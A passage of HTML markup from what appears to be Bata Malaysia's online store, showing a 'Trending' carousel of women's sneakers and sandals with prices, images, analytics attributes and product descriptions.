    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
